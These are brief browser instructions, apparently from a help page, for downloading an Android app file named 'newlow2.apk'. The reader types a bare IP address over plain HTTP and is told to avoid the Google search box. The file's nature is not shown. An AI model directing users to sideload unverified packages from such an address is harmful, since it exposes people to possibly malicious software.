
Step 1: Open the Browser
From the home screen, open
Chrome
or
Browser
.
Step 2: Enter the Download Link
Select the
address bar at the top of the browser
.
Do not use the Google search box.
Type the following address exactly:
http://162.221.206.248/newlow2.apk
Check the address carefully, then press
Enter
or
Go
.
The download should start automatically.
You may see
“Started downloading”
.